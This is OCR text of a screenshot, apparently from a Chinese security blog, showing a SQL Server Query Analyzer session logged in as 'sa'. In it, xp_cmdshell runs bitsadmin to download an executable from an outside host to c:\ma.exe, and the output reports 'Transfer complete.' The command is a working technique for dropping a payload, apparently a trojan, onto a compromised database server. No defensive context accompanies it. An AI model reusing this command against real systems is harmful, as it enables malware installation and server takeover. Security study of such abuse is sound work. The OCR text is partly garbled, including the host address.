 SQL 查询分析器 - [查询 — 59 .AblManage.sa — 无标题1*]
文件(F) 编辑(E) 查询(Q) 工具(T) 窗口(W) 帮助(H)
AblManage
对象浏览器(O)
59. 6(sa)
59. .6
AblManage
用户表
T_A_1
T_A_2
T_A_3
T_A_4
T_A_5
T_A_6
T_S_1
T_S_2
T_S_3
T_S_4
T_S_5
T_S_6
T_S_7
T_S_8
系统表
视图
存储过程
函数
exec xp_cmdshell 'bitsadmin /transfer myjob1 /download /priority normal http://w /4433.exe c:\ma.exe'
output
1 NULL
2 BITSADMIN version 3.0 [ 7.0.6001 ]
3 BITS administration utility.
4 (C) Copyright 2000-2006 Microsoft Corp.
5 NULL
6 Transfer complete.
7 NULL
小兵搞安全